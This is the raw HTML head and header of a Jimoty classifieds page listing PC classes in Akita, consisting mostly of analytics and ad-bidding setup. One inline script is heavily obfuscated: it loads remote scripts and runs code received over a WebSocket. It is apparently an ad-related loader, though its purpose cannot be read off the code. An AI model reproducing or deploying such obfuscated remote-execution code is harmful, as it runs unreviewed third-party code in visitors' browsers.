

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/akita/les-pc/g-all
body_size: 185141
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/akita/les-pc" />


<title>秋田県のパソコンの教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】秋田県のパソコンの教室・スクール情報が掲載されています。秋田県でパソコンの教室・スクールをお探しの方はぜひご覧ください。また、秋田県でパソコンの生徒募集をしたい方は、秋田県でパソコンの教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' name='description' />
<meta content='秋田,秋田県,パソコン教室,ITスクール,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='秋田県のパソコンの教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】秋田県のパソコンの教室・スクール情報が掲載されています。秋田県でパソコンの教室・スクールをお探しの方はぜひご覧ください。また、秋田県でパソコンの生徒募集をしたい方は、秋田県でパソコンの教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' property='og:description' />
<meta content='https://jmty.jp/akita/les-pc
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】秋田県のパソコンの教室・スクール情報が掲載されています。秋田県でパソコンの教室・スクールをお探しの方はぜひご覧ください。また、秋田県でパソコンの生徒募集をしたい方は、秋田県でパソコンの教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="I/WIHkXD/1/hQU40pCMH5hmGnnBZrDlHpzH7LizNsHMW8rhpVJBg6AfJX3zR3X6auO8vnMv0j32h/HuEr46WGg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 20,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
秋田県のパソコンの教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
秋田版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/akita/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="all" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
